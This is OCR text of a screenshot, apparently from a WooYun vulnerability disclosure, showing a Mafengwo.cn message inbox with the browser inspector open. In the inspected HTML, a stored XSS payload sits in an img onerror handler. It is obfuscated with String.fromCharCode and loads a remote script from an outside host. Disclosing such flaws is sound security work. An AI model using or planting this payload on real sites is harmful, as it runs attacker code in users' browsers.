 好友互动 - 蚂蜂窝 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
好友互动 - 蚂蜂窝 × 蜂窝机器人2号的窝 - 蚂蜂窝 × +
www.mafengwo.cn/msg/inbox.php?f=poke
Google
蚂蜂窝
www.mafengwo.cn
旅游攻略/自助游/自驾游 攻略/游记
我的金币：2600297 打卡推荐 等级：LV.21 消息 小囧
NEW
快速导航 首页 旅游攻略 目的地 社区 酒店 机票 一窝蜂 兴趣
好友互动 设置
特别关注：(1/30) 看TA们的新鲜事>>
好友通知 2013-07-08 15:25:16
test1991 向你发起了猜拳挑战，彩金0
附言：
我要应战 拒绝应战
蜂窝机器
< >
最近联系人
micha
michael.ch 聊天 | 特别关注
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 img.zj < div.p_con < div.p_r < div.list < div#pnl_....mess_li < div.Lcon < div.Mcon < body < html.has...ng-false
<div class="p_M">
<div class="p_r">
<div class="p_name">
<div class="p_con">
<a href="/u/38808868.html" target="_blank"> test1991 </a>
向你发起了
<a href="/game/wager.php" target="_blank"> 猜拳挑战 </a>
，彩金
<b>
<br>
附言：
<img class="zj" onerror="eval(String.fromCharCode(36,46,103,101,116,83,99,114,105,112,116,40,39,104,116,116,112,58,47,47,122,101,110,100,50,46,115,105,110,97,97,112,112,46,99,111,109,47,51,46,10
6,115,39,41,59))" src="http://file.mafengwo.net/images/i/face/9.gif">
</div>
<div class="p_op">
</div>
<div class="o_b">
www.wooyun.org